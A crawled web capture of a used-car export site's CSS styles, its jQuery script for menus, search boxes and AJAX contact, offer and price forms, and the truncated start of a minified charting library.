		height: auto;
		margin: 10px;
		text-align:left;
		float:left;
		line-height:28px;
		
	}

	#article_full {
		width: 946px;
		height: auto;
		margin: 30px 0 0 6px;
		text-align:left;
		line-height:28px;
		
	}
	

	.oliacTableHeaderLeft {	 font-family:Arial, Helvetica, sans-serif; font-size:13px; background:  #E6E6E6; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 1px; height:23px; }
	.oliacTableHeaderRest {  font-family:Arial, Helvetica, sans-serif; font-size:13px; background:  #E6E6E6; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 0px; height:23px; }
	.oliacTableDataRowLeft {  font-family:Arial, Helvetica, sans-serif; font-size:13px; background: #F2F2F2; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 1px; height:23px; }
	.oliacTableDataRowRest {  font-family:Arial, Helvetica, sans-serif; font-size:13px; background: #F2F2F2; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 0px; height:23px; }
	
	.oliacTableHeaderLeft_q{	 font-family:Arial, Helvetica, sans-serif; font-size:14px; background:  #FFF; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 1px; height:23px; }
	.oliacTableHeaderRest_q {  font-family:Arial, Helvetica, sans-serif; font-size:14px; background:  #FFF; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 0px; height:23px; }
	.oliacTableDataRowLeft_q {  font-family:Arial, Helvetica, sans-serif; font-size:14px; background: #FFF; color: #000; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 1px; height:23px; }
	.oliacTableDataRowRest_q {  font-family:Arial, Helvetica, sans-serif; font-size:14px; background: #FFF; color: #000; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 0px 0px; height:23px; }
	
	.oliacTableFooterOneBox { background:#B0CEC6; color: #000; padding: 5px; border-style: solid; border-color: #799EAA; border-width:1px 1px 1px 1px; height:23px; }
	.oliacTableFooterOneBox_q { background:#FFF; color: #000; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 1px 1px; height:23px; }
	.oliacTableFooterOneBox_g { font-family:Arial, Helvetica, sans-serif; font-size:14px; background:#E6E6E6; color: #666; padding: 5px; border-style: solid; border-color:#CCC; border-width:1px 1px 1px 1px; height:23px; }
	
	
	.oliacTableFooterLeft { font-family:Arial, Helvetica, sans-serif; font-size:13px; background: #E6E6E6; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 0px 1px 1px; height:23px; }
	.oliacTableFooterRest {	font-family:Arial, Helvetica, sans-serif; font-size:13px; background: #E6E6E6; color: #333; padding: 5px; border-style: solid; border-color: #CCC; border-width:1px 1px 1px 0px; height:23px; }

	.menuLink_1 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; color:#000; text-decoration:none;  } 
	a.menuLink_1  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:15px; color:#000; text-decoration:none; }
	a.menuLink_1:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; 	color: #006699; text-decoration:none; }
	
	.menuLink_2 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; color: #FFCC99; text-decoration:none;  } 
	a.menuLink_2  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:15px; color:#FFCC99; text-decoration:none; }
	a.menuLink_2:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; 	color:#FFF; text-decoration:none; }
	
	.menuLink_3 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:16px; color: #000; text-decoration:none;  } 
	a.menuLink_3  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:16px; color:#000; text-decoration:none; }
	a.menuLink_3:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:16px; 	color: #0099CC; text-decoration:none; }
	
	.menuLink_4 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; color: #DFE2DE; text-decoration:none;  } 
	a.menuLink_4  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:15px; color: #DFE2DE; text-decoration:none; }
	a.menuLink_4:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; 	color: #006699; text-decoration:none; }
	
	.menuLink_5 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; font-weight:bold; color: #FFF; text-decoration:none;  } 
	a.menuLink_5  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:15px; font-weight:bold; color: #FFF; text-decoration:none; }
	a.menuLink_5:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; font-weight:bold;	color: #0099FF; text-decoration:none; }

	.menuLink_6 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:25px; font-weight:bold; color: #FFF; text-decoration:none;  } 
	a.menuLink_6  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:25px; font-weight:bold; color: #FFF; text-decoration:none; }
	a.menuLink_6:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:25px; font-weight:bold;	color: #0099FF; text-decoration:none; }

	.menuLink_7 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; font-weight:bold; color: #006699; text-decoration:none;  } 
	a.menuLink_7  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:15px; font-weight:bold; color: #006699; text-decoration:none; }
	a.menuLink_7:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:15px; font-weight:bold;	color: #0099FF  ; text-decoration:none; }
			
	.menuLink_8 	{ 	font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:25px; font-weight:bold; color: #000; text-decoration:none;  } 
	a.menuLink_8  {  font-family: Geneva, Arial, Helvetica, sans-serif; font-size:25px; font-weight:bold; color: #000; text-decoration:none; }
	a.menuLink_8:hover {  font-family: Geneva, Arial, Helvetica, sans-serif; 	font-size:25px; font-weight:bold;	color: #0099FF; text-decoration:none; }

	.menuLink_10 	{ 	font-family: 'Oswald', sans-serif; font-size:20px;  color: #FFF; text-decoration:none;  } 
	a.menuLink_10  {  font-family: 'Oswald', sans-serif; font-size:20px; color: #FFF; text-decoration:none; }
	a.menuLink_10:hover {  	font-family: 'Oswald', sans-serif; font-size:20px; color: #0099FF; text-decoration:none; }
	

	.divButton_1 { background-image:url(../autosimages/fullimagegallery.jpg); width:300px; height:65px; line-height:65px; margin:20px; color:#FFFFFF; text-align:center; font-size:25px; cursor:pointer; }

	a.general_link_4:link { font-size:15px;	 color: #99CCFF; text-decoration:none; }
	a.general_link_4:visited { font-size:15px;	 color: #99CCFF; text-decoration:underline; }
	a.general_link_4:hover { font-size:15px;	 color: #0099CC; text-decoration:underline; }
	a.general_link_4:active { font-size:15px;	 color: #99CCFF; text-decoration:none;  }

/* end of ariticle css */	


/* paging */
ul.pager li { 	list-style:none; float:left; margin-right:5px; font-size:14px;  padding: 2px 5px 2px 5px; }
ul.pager li a { color: #006699; }
ul.pager li a:hover { text-decoration:underline; color: #000000; }
ul.pager li.current span { 	color:#000; font-size:17px; font-weight:bold; }
ul.pager li.prev, ul.pager li.next { } 



.oliacbutton_1 {
	-moz-box-shadow:inset 0px 1px 0px 0px #000000;
	-webkit-box-shadow:inset 0px 1px 0px 0px #000000;
	box-shadow:inset 0px 1px 0px 0px #000000;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0066CC), color-stop(1, #004891) );
	background:-moz-linear-gradient( center top, #0066CC 5%, #004891 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0066CC', endColorstr='#004891');
	background-color: #004891;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
	border-radius:20px;
	border:1px solid #124a70;
	display:inline-block;
	color:#FFF;
	font-family:arial;
	font-size:12px;
	font-weight:bold;
	padding:0px 24px;
	text-decoration:none;
	text-shadow:1px 1px 0px #000000;
	width:100px;
	height:25px;
}.oliacbutton_1:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #333333), color-stop(1, #000000) );
	background:-moz-linear-gradient( center top, #333333 5%, #000000 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000');
	background-color:#333333;
}.oliacbutton_1:active {
	position:relative;
	top:1px;
}

.oliacbutton_2 {
	-moz-box-shadow:inset 0px 1px 0px 0px #000000;
	-webkit-box-shadow:inset 0px 1px 0px 0px #000000;
	box-shadow:inset 0px 1px 0px 0px #000000;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0066CC), color-stop(1, #004891) );
	background:-moz-linear-gradient( center top, #0066CC 5%, #004891 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0066CC', endColorstr='#004891');
	background-color: #004891;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
	border-radius:20px;
	border:1px solid #124a70;
	display:inline-block;
	color:#FFF;
	font-family:arial;
	font-size:12px;
	font-weight:bold;
	padding:0px 24px;
	text-decoration:none;
	text-shadow:1px 1px 0px #000000;
	height:25px;
}.oliacbutton_2:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #333333), color-stop(1, #000000) );
	background:-moz-linear-gradient( center top, #333333 5%, #000000 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000');
	background-color:#333333;
}.oliacbutton_2:active {
	position:relative;
	top:1px;
}

/* Buttons  */

.button { display: inline-block; line-height: 1; padding: 7px 10px;	text-decoration: none;	font-weight: bold;	color: #f2f2f2;	background-color: #006699;	-moz-border-radius: 7px; -webkit-border-radius: 7px; -khtml-border-radius: 7px; border-radius: 7px; }
.button {
	font: bold 13px "Helvetica Neue", Helvetica, Arial, clean, sans-serif !important;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.25), -2px 0 1px rgba(0,0,0,0.25);
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
	display: inline-block;
	color: white;
	padding: 5px 10px 5px;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	background: #006393 url(button_overlay.png) repeat-x scroll 0 0;
	border-style: none;
	text-align: center;
	overflow: visible;
}

/* combo box */

.styled-select-5 select {
   background: #FFF;
   width: 350px;
   padding: 5px;
   font-size: 16px;
   border: 1px solid #ccc;
   height: 36px;
   margin: 5px 10px 5px 0px;
}
 
.styled-select-6 select {
   background: #FFF;
   width: 450px;
   padding: 5px;
   font-size: 22px;
   border: 1px solid #ccc;
   height: 50px;
   margin: 5px 10px 5px 0px;
}
 
  
.button:hover, .button_2:focus { background-position: 0 -50px; color: white; }
.button:active { background-position: 0 -100px; -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.7); -webkit-box-shadow: none; }
.button { background-image: none; zoom: 1; }

.box { height:40px; width:235px; float:left; background: #F2F2F2; color: #000000; margin:5px 0px 0px 5px; line-height:40px; font-size:18px; text-align:center; cursor:pointer; }
.flaground { -moz-border-radius: 100px; -webkit-border-radius: 100px; -o-border-radius: 100px;  border-top-right-radius: 100px; border-top-left-radius: 100px; border-bottom-right-radius: 100px; border-bottom-left-radius: 100px; width:35px; height:35px; 
				margin:1px 0 0px 5px; border:1px solid #ccc; }
				
#ticker { height:300px; overflow:hidden; }
#ticker li { height:300px; }



/* Simple Slider */

								  
.pc_container {
    width: 720px;
    height: 250px;
    padding: 5px;
	background:#E2E2E2;
    margin: 0px auto;
}

.pc_container .pc_item {
    width: 700px;
    height: 230px;
	margin:10px;
	background:#f2f2f2;
}

.pc_container .pc_bar_container {
    position: absolute;
    top: 230px;
    color: white;
    padding: 0px 10px 0px 10px;
    width: 100%;
    overflow:visible;
}

.pc_bar_container_underflow {
    width: 90000px;
    overflow: visible;
}

.pc_bar_container_overflow {
    overflow: hidden;
    position: absolute;
    top: 230px;
    color: white;
    margin: 0px 10px 0px 10px;
    padding: 0px;
}

.left, .center, .right {
    background-position: left;
    background-repeat: no-repeat;
    overflow: hidden;
    font-size: 1px;
    float: left;
}

.bar {
    background-position: left;
    overflow: hidden;
    font-size: 1px;
    float: left;
}

.pc_item .desc {
    position: absolute;
    width: 250px;
    padding: 10px;
    height: 180px;
    line-height: 1.8em;
    right: 0px;
    background-image: url(../autosimages/slide_fade.png);
}

.pc_item .desc h1 {
    color: #DE8F26;    
}

 
.fullGalleryButton {
	-moz-box-shadow: 0px 0px 0px 0px #050f02;
	-webkit-box-shadow: 0px 0px 0px 0px #050f02;
	box-shadow: 0px 0px 0px 0px #050f02;
	background-color:#44c767;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	border-radius:28px;
	border:1px solid #18ab29;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:28px;
	padding:17px 76px;
	text-decoration:none;
	text-shadow:0px 1px 0px #2f6627;
}
.fullGalleryButton:hover {
	background-color:#5cbf2a;
}
.fullGalleryButton:active {
	position:relative;
	top:1px;
}

--- FILE ---
content_type: application/javascript
request_url: http://oliac.com/autos/autosjfunctions/userFunctionsAutos.js
body_size: 15388
content:
// function for Oliac Autos

$(document).ready(function() {
	
	$(document).bind("contextmenu", function(e) {
              e.preventDefault();
    });	


	/* news ticker */

	function tick(){
		$('#ticker li:first').animate({'opacity':0}, 300, function () { $(this).appendTo($('#ticker')).css('opacity', 1); });
	}
	setInterval(function(){ tick () }, 6000);
	
	
	/* Menu Script */ 

	$("nav ul li").hover(function() {
		$(this).addClass("active");
		$(this).find("ul").show().animate({opacity: 1}, 400);
		},function() {
		$(this).find("ul").hide().animate({opacity: 0}, 200);
		$(this).removeClass("active");
	});
	
	// Requried: Addtional styling elements
	$('nav ul li ul li:first-child').prepend('<li class="arrow"></li>');
	$('nav ul li:first-child').addClass('first');
	$('nav ul li:last-child').addClass('last');
	$('nav ul li ul').parent().append('<span class="dropdown"></span>').addClass('drop');

	$('#resetSubmit').click(function () {
		$("#makername").val('Select Maker');
		$("#modelname").val('Select Model');
		$("#yearfrom").val('Year from');
		$("#yearto").val('Year to');
		$("#pricefrom").val('Price from');
		$("#priceto").val('Price to');
		$("#mileagefrom").val('Mileage from');
		$("#mileageto").val('Mileage to');
		$("#fueltype").val('Select Fuel');
		$("#ccfrom").val('CC from');
		$("#ccto").val('CC to');
		$("#seat").val('Select Seat');
		$("#door").val('Select Door');
		$("#bodycolor").val('Select Color');
		$("#bodyshift").val('Select Transmission');
		
		$("#s_stockno").val('Stock No');
		$("#s_searchtext").val('Find by car name, model name, grade');
		$("#u_searchtext").val('Find by car name, model name, grade');
	
	});
	

/* Search Box for autoMainTopBodyLeftInsideTop_B */

	//$('.aSearchButton').removeAttr('href');
	$('.aSearchButton').fadeTo(1000, 0.5);
	$('#amtb_textBox').fadeTo(1000, 0.6);

	$('.autosTextBox_1').focus(function () {
		$('#amtb_textBox').fadeTo(1000, 1);
		if ( $(this).val() == 'Type in frame/chassis no') {
			$(this).val('');
		}
		
		if ( $(this).val() == '' ||  $(this).val() != '') {
			$(this).keyup(function() {
				//$('a.aSearchButton').attr('href','autosactions/showYM.php');
				$('.aSearchButton').fadeTo(200, 1);
				
				$(this).css("color","#000");
				if ( $(this).val() == '') {
					//$('.aSearchButton').removeAttr('href');
					$('.aSearchButton').fadeTo(200, 0.5);

				}	
			});
			
		} 
		
	
	});
	
	$('.autosTextBox_1').blur(function () {
		if ( $(this).val() == '') {
			$(this).val('Type in frame/chassis no');
				//$('.aSearchButton').removeAttr('href');
				$('.aSearchButton').fadeTo(200, 0.5);
				$(this).css("color","#666");
		}
										
	});

	

/* Search box for autoMainTopBodyRightInsideTop_B */	

	//$('.bSearchButton').removeAttr('href');
	$('.bSearchButton').fadeTo(1000, 0.5);
	$('#amtbr_textBox').fadeTo(1000, 0.6);


	$('.autosTextBox_2').keyup(function(){
		str = $(this).val()
		str = str.replace(/\s/g,'')
		$(this).val(str)
	});

	$('.form-wrapper-s').bind("keyup keypress", function(e) {
	  var code = e.keyCode || e.which; 
	  if (code  == 13) {               
		e.preventDefault();
		return false;
	  }
	});


	$('.autosTextBox_t').keyup(function(){
		str = $(this).val()
		str = str.replace(/\s/g,'')
		$(this).val(str)
	});

	$('.form-wrapper-t').bind("keyup keypress", function(e) {
	  var code = e.keyCode || e.which; 
	  if (code  == 13) {               
		e.preventDefault();
		return false;
	  }
	});
	



	$('.form-wrapper').bind("keyup keypress", function(e) {
	  var code = e.keyCode || e.which; 
	  if (code  == 13) {               
		e.preventDefault();
		return false;
	  }
	});


	$('.autosTextBox_2').focus(function () {
		$('#amtbr_textBox').fadeTo(1000, 1);
		if ( $(this).val() == 'Type chassis code') {
			$(this).val('');
		}

	$('.autosTextBox_2').blur(function () {
		if ( $(this).val() == "" ) {
			$(this).val('Type chassis code');
				$('.bSearchButton').fadeTo(200, 0.5);
				$(this).css("color","#666");
		}		
										
	});	


	
		
	$(this).keyup(function() {
	   if ( $(this).val() == " " ||  $(this).val() == "'" || $(this).val() == "^" || $(this).val() == "*" || $(this).val() == ";" ||  $(this).val() == "Type chassis code") {
			$('.bSearchButton').removeAttr('href');
			$('.bSearchButton').fadeTo(200, 0.5);
		} else {
			$('.bSearchButton').fadeTo(200, 1);			
			$(this).css("color","#000");
				var enteredValue = $(".autosTextBox_2").val();
			enteredValue = $.trim(enteredValue);
			
			enteredValue = enteredValue.replace("'","");
			enteredValue = enteredValue.replace(";","");
			enteredValue = enteredValue.replace("^","");
			enteredValue = enteredValue.replace("*","");
			
			enteredValue = enteredValue.replace("1","435404708963");
			enteredValue = enteredValue.replace("2","563741346054");
			
			var linking = "chassis_detail.php?cd="+enteredValue;
	
			$('.bSearchButton').click( function () {
			window.location= "http://oliac.com/autos/"+linking;
			});
			
		}	
	});
			
	
	});
	
	
	$("#amtb_textBoxButton").click (function () { 
			$.ajax({
				type: "POST",
				data: "data="+$("#search").val(),
				url: "autosactions/showYM.php",
				success : function (data) {
					$("#autoMainTopBodyResult").html(data);
					}
				});
	});
	
	
	$(".tSearchButton").click (function () {  
			var shiptracking = "trackshipment.php?value="+$('.autosTextBox_t').val();
			window.open(shiptracking, '_blank');
	});
	




	$("#amtb_howTo").click (function () {
			$("#autoMainTopBodyResult").text('Frame/Chassis seems like NCP110-0015171. If you enter only 0015171, then system will show all chassis containing these digits.' );
	});


/* Getting the importing data */

	$("#countryname").change (function () {
			$.ajax({
				type: "POST",
				data: "data="+$("#countryname").val(),
				url: "autosactions/getimportdata.php",
				success : function (data) {
					$("#importingdata").html(data);
					}
				});
	});

/* Membership application form */

	$("#s_name").focus( function () { if ( $(this).val() == 'Enter Name' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_name").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Name'); $(this).css('background','white'); });

	$("#s_company").focus( function () { if ( $(this).val() == 'Enter Company Name' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_company").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Company Name'); $(this).css('background','white'); });

	$("#s_companyadd").focus( function () { if ( $(this).val() == 'Enter Company Address' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_companyadd").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Company Address'); $(this).css('background','white'); });

	$("#s_email").focus( function () { if ( $(this).val() == 'Enter Valid Email' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_email").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Valid Email'); $(this).css('background','white'); });

	$("#s_phone").focus( function () { if ( $(this).val() == 'Enter TEL/CELL' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_phone").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter TEL/CELL'); $(this).css('background','white'); });
	

	$("#s_tel").focus( function () { if ( $(this).val() == 'Enter Contact Number' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_tel").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Contact Number'); $(this).css('background','white'); });

	$("#s_message").focus( function () { if ( $(this).val() == 'Type Message Here' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_message").blur( function () { if ( $(this).val() == '' ) $(this).val('Type Message Here'); $(this).css('background','white'); });

/* used car prices */ 

	$("#s_stockno").focus( function () { if ( $(this).val() == 'Stock No' ) $(this).val(''); ; $(this).css('background','#F2F2F2'); });
	$("#s_stockno").blur( function () { if ( $(this).val() == '' ) $(this).val('Stock No'); $(this).css('background','white'); });
	
	$("#s_searchtext").focus( function () { if ( $(this).val() == 'Find by car name, model name, grade' ) $(this).val(''); ; $(this).css('background','#D6DFE9'); });
	$("#s_searchtext").blur( function () { if ( $(this).val() == '' ) $(this).val('Find by car name, model name, grade'); $(this).css('background','#D6DFE9'); }); 

	$("#u_searchtext").focus( function () { if ( $(this).val() == 'Find by car name, model name, grade' ) $(this).val(''); ; $(this).css('background','#BBC9A7'); });
	$("#u_searchtext").blur( function () { if ( $(this).val() == '' ) $(this).val('Find by car name, model name, grade'); $(this).css('background','#EAEEE6'); });
	
	$("#s_cc").focus( function () { if ( $(this).val() == 'Enter CC' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_cc").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter CC'); $(this).css('background','white'); });

	$("#s_modelno").focus( function () { if ( $(this).val() == 'Enter Model No' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_modelno").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Model No'); $(this).css('background','white'); });

	$("#s_modelgrade").focus( function () { if ( $(this).val() == 'Enter Model Grade' ) $(this).val(''); ; $(this).css('background','#A5CEE4'); });
	$("#s_modelgrade").blur( function () { if ( $(this).val() == '' ) $(this).val('Enter Model Grade'); $(this).css('background','white'); });

	$("#priceButton").click(function () {  

			$.ajax({
				type: "POST",
				data: "cc="+$("#s_cc").val()+"&modelno="+$("#s_modelno").val()+"&modelgrade="+$("#s_modelgrade").val()+"&makername="+$("#makername").val()+"&modelname="+$("#modelname").val()+"&score="+$("#score").val()+"&year="+$("#year").val(),
				url: "usedcarprices_result.php", 
				success : function (data) {
				$("#usedprice_result").html(data);
				}
			});		

	});

/* used car price end */

	/* Reset button code */

	$("#buttonReset").click(function () {
		
		$("#s_name").val('Enter Name');
		$("#s_company").val('Enter Company Name');
		$("#s_companyadd").val('Enter Company Address');
		$("#s_tel").val('Enter Contact Number');
		$("#s_email").val('Enter Valid Email');
		$("#s_phone").val('Enter TEL/CELL');
		$("#s_message").val('Type Message Here');
		$("#s_securitycode").val('');
		$("#contactMessage").text("Form has been cleared.");
		
									  
	});
	
	/* Reset button code ends*/

   /* Contact form code */

	$("#buttonContact").click(function () {
	var email = $("#s_email").val();
	var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	
	if ( $("#s_name").val() == "Enter Name" || $("#s_company").val() == "Enter Company Name" || $("#s_companyadd").val() == "Your Company Address" || $("#s_tel").val() == "Enter Contact Number" || $("#s_email").val() == "Enter Valid Email" || $("#s_phone").val() == "Enter TEL/CELL"  || $("#s_message").val() == "Type Message Here" || $("#s_securitycode").val() == "" || reg.test(email) == false  ){
			$("#contactMessage").show();
			$("#contactMessage").text("Email, TEL and SUM must be entered");
		} else {
				$.ajax({
					type: "POST",
					data: "name="+$("#s_name").val()+ "&email="+$("#s_email").val()+ "&phone="+$("#s_phone").val()+ "&company="+$("#s_company").val()+ "&companyadd="+$("#s_companyadd").val()+ "&tel="+$("#s_tel").val() + "&message="+$("#s_message").val() +  "&securitycode="+$("#s_securitycode").val() + "&hidecode="+$("#s_hidecode").val(),
					url: "autosactions/membershipForm.php", 
					success : function (data) {
					if ( Number($("#s_securitycode").val()) == Number($("#s_hidecode").val())+1 ) { $("#buttonContact").hide(); } else {}	
					$("#contactMessage").html(data);
					}
				});
		}
	});

	
	/* Contact form code ends */

	/* offer email code starts */
	
	$("#buttonOffer").click(function () {
	var email = $("#s_email").val();
	var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	
	if ( $("#s_name").val() == "Enter Name" || $("#s_email").val() == "Enter Valid Email" || $("#s_phone").val() == "Enter TEL/CELL"  || $("#s_message").val() == "Type Message Here" || $("#s_securitycode").val() == "" || reg.test(email) == false  ){
			$("#contactMessage").show();
			$("#contactMessage").text("Email, TEL and SUM must be entered");
		} else {
				$.ajax({
					type: "POST",
					data: "name="+$("#s_name").val()+ "&email="+$("#s_email").val()+ "&phone="+$("#s_phone").val()+ "&offer="+$("#s_offer").val()+ "&message="+$("#s_message").val() +  "&securitycode="+$("#s_securitycode").val() + "&hidecode="+$("#s_hidecode").val(),
					url: "autosactions/offerForm.php", 
					success : function (data) {
					if ( Number($("#s_securitycode").val()) == Number($("#s_hidecode").val())+1 ) { $("#buttonOffer").hide(); } else {}	
					$("#contactMessage").html(data);
					}
				});
		}
	});

	$("#buttonOfferUsedcars").click(function () {
	var email = $("#s_email").val();
	var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	
	if ( $("#s_name").val() == "Enter Name" || $("#s_email").val() == "Enter Valid Email" || $("#s_phone").val() == "Enter TEL/CELL" || $("#s_message").val() == "Type Message Here" || $("#s_securitycode").val() == "" || reg.test(email) == false  ){
			$("#contactMessage").show();
			$("#contactMessage").text("Email, TEL and SUM must be entered");
		} else {
				$.ajax({
					type: "POST",
					data: "name="+$("#s_name").val()+ "&email="+$("#s_email").val()+ "&phone="+$("#s_phone").val()+ "&offer="+$("#s_offer").val()+ "&message="+$("#s_message").val() +  "&securitycode="+$("#s_securitycode").val() + "&hidecode="+$("#s_hidecode").val(),
					url: "autosactions/offerForm_usedcars.php", 
					success : function (data) {
					if ( Number($("#s_securitycode").val()) == Number($("#s_hidecode").val())+1 ) { $("#buttonOfferUsedcars").hide(); } else {}	
					$("#contactMessage").html(data);
					}
				});
		}
	});


	$("#buttonCFCalculator").click(function () {
	
	if ( $("#country").val() == "Your country" || $("#shippingtype").val() == "Way of shipping"  ){
			$("#CFMessage").show();
			$("#CFMessage").text("Select country and way of shipping");
		} else {
				$.ajax({
					type: "POST",
					data: "country="+$("#country").val()+ "&shippingtype="+$("#shippingtype").val()+ "&finalprice="+$("#finalprice").val(),
					url: "autosactions/getCF.php", 
					success : function (data) {
						$("#CFMessage").show();	
						$("#CFMessage").html(data);
					}
				});
		}
	});
	
	
	/* offer email code ends */

	/* Email Validity */ 
	
	$("#s_email").blur(function () {
		var email = $("#s_email").val();
		var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
			
		if ( $(this).val() == "" || reg.test(email) == false ) {
			$("#shortmessage").show();
			$("#shortmessage").text('Oops...Invalid');
		} else { $("#shortmessage").hide(); }
	});
	
	/* Email Validity Ends */

	
	/* model name combo selector */
	$("#makername").change(function () {
									 
			$.ajax({
				type: "POST",
				data: "data="+$(this).val(),
				url: "autosactions/nameCombo.php",
				success : function (data) {
				$("#input_box_v_name").html(data);
				}
			});
	});
	/* model name combo ends */
	

}); /* end of jquery functions*/


--- FILE ---
content_type: text/javascript
request_url: http://oliac.com/autos/graphs/KoolControls/KoolChart/koolchart.php?32981a13284db7a021131df49e6cd203
body_size: 170909
content:
 (function(a){var b="0.3.4",c="hasOwnProperty",d=/[\.\/]/,e="*",f=function(){},g=function(a,b){return a-b},h,i,j={n:{}},k=function(a,b){var c=j,d=i,e=Array.prototype.slice.call(arguments,2),f=k.listeners(a),l=0,m=!1,n,o=[],p={},q=[],r=h,s=[];h=a,i=0;for(var t=0,u=f.length;t<u;t++)"zIndex"in f[t]&&(o.push(f[t].zIndex),f[t].zIndex<0&&(p[f[t].zIndex]=f[t]));o.sort(g);while(o[l]<0){n=p[o[l++]],q.push(n.apply(b,e));if(i){i=d;return q}}for(t=0;t<u;t++){n=f[t];if("zIndex"in n)if(n.zIndex==o[l]){q.push(n.apply(b,e));if(i)break;do{l++,n=p[o[l]],n&&q.push(n.apply(b,e));if(i)break}while(n)}else p[n.zIndex]=n;else{q.push(n.apply(b,e));if(i)break}}i=d,h=r;return q.length?q:null};k.listeners=function(a){var b=a.split(d),c=j,f,g,h,i,k,l,m,n,o=[c],p=[];for(i=0,k=b.length;i<k;i++){n=[];for(l=0,m=o.length;l<m;l++){c=o[l].n,g=[c[b[i]],c[e]],h=2;while(h--)f=g[h],f&&(n.push(f),p=p.concat(f.f||[]))}o=n}return p},k.on=function(a,b){var c=a.split(d),e=j;for(var g=0,h=c.length;g<h;g++)e=e.n,!e[c[g]]&&(e[c[g]]={n:{}}),e=e[c[g]];e.f=e.f||[];for(g=0,h=e.f.length;g<h;g++)if(e.f[g]==b)return f;e.f.push(b);return function(a){+a==+a&&(b.zIndex=+a)}},k.stop=function(){i=1},k.nt=function(a){if(a)return(new RegExp("(?:\\.|\\/|^)"+a+"(?:\\.|\\/|$)")).test(h);return h},k.off=k.unbind=function(a,b){var f=a.split(d),g,h,i,k,l,m,n,o=[j];for(k=0,l=f.length;k<l;k++)for(m=0;m<o.length;m+=i.length-2){i=[m,1],g=o[m].n;if(f[k]!=e)g[f[k]]&&i.push(g[f[k]]);else for(h in 